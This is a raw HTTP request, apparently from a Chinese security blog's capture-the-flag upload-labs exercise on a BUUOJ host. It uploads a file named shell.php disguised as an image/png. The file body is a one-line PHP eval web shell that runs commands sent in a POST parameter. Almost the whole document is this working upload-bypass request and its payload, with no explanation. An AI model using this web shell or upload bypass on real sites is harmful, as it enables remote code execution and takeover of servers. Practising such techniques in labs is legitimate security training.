 POST /Pass-01/index.php HTTP/1.1
Host: 73c1b37f-1cae-48d5-8c0d-c42ccbb37a37.node3.buuoj.cn
Content-Length: 321
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://73c1b37f-1cae-48d5-8c0d-c42ccbb37a37.node3.buuoj.cn
Content-Type: multipart/form-data; boundary=----WebKitFormBoundarylgiEO5DjZBjeIOWZ
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.114 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://73c1b37f-1cae-48d5-8c0d-c42ccbb37a37.node3.buuoj.cn/Pass-01/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: UM_distinctid=17a2ecd21f536-068927bcd666ec-4373266-144000-17a2ecd21f617e
Connection: close
------WebKitFormBoundarylgiEO5DjZBjeIOWZ
Content-Disposition: form-data; name="upload_file"; filename="shell.php"
Content-Type: image/png
<?php @eval($_POST['suifeng']);?>
------WebKitFormBoundarylgiEO5DjZBjeIOWZ
Content-Disposition: form-data; name="submit"
上传
------WebKitFormBoundarylgiEO5DjZBjeIOWZ--
猪猪谈安全